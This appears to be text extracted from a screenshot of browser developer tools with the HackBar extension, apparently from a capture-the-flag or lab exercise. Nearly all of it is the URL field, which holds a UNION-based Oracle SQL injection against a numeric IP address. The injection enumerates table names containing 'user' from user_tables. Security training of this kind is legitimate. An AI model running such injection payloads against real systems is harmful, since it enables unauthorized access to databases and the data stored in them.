 a
sns_users
Elements Console Network Sources Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://219.153.49.228:46889/new_list.php
?id=1 and 1=2 union select 'a',(select table_name from user_tables where rownum=1 and table_name like '%user%') from dual